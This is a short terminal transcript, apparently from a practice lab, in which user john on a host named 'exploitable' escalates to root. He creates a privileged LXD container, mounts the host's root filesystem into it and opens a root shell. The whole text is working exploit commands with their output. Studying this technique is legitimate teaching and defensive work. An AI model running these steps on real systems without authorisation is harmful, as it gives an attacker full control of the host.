 john@exploitable:/tmp$ lxc init alpine privesc -c security.privileged=true
Creating privesc
john@exploitable:/tmp$ lxc list
+---------+---------+------+------+------------+-----------+-------------+
|  NAME   |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |  LOCATION   |
+---------+---------+------+------+------------+-----------+-------------+
| privesc | STOPPED |      |      | PERSISTENT | 0         | exploitable |
+---------+---------+------+------+------------+-----------+-------------+
john@exploitable:/tmp$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
john@exploitable:/tmp$ lxc start privesc
john@exploitable:/tmp$ lxc exec privesc /bin/sh
~ # whoami
root